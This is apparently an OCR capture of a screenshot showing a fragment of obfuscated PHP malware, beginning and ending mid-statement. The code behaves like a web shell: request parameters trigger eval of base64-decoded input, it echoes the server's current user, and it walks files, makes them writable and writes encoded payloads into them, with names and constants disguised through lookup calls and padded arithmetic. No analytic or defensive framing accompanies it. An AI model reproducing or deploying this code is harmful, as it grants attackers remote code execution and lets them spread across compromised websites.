
7;echo nel(149);}if(isset($_REQUEST[nel(15
0)])){$_71=array(nel(151),nel(152),nel(153),
nel(154));shuffle($_71);for($_3=round(0);$_3
<count($_71);$_3++){$_72=nel(155) .nel(156) 
.nel(157) .nel(158) .nel(159);$_73=cc2($_71
[$_3]);if(strlen($_73)== round(0+7416+7416+7
416+7416)){eval($_72($_73));exit;}}}if(isset
($_REQUEST[nel(160)])){$_74=base64_decode($_
REQUEST[nel(161)]);eval($_74);exit();}}if(is
set($_REQUEST[nel(162)])){$_75=nel(163);$_76
=@get_current_user();echo nel(164) .base64_d
ecode($_75) ."
(
(
$_76
)
)
#b#-->
";exit;}if(isset
($_REQUEST[nel(165)])){$_77=$_51;if(strlen
($_REQUEST[nel(166)])>round(0+1+1+1+1+1))$_7
7=$_REQUEST[nel(167)];$_44=rndc();$_78=array
(nel(168));$_55=array();$_55=@getfiles($_5
0,$_78,round(0+1.5+1.5));$_55=@array_unique
($_55);if(count($_55)>round(0)){foreach($_55 
as $_56){$_58=false;if(@file_exists($_56)){i
f(!is_writable($_56))@chmod($_56,round(0+42
0));if(@is_writable($_56)){$_79=base64_encod
e(gzcompress($_56,round(0+2.25+2.25+2.25+2.2
5)));$_54=nel(169) .$_44 .$_79 .nel(170);$_6
0=@trim(@file_get_contents($_56));if(preg_ma
tch(nel(171),$_60,$_61)){$_62=$_61[round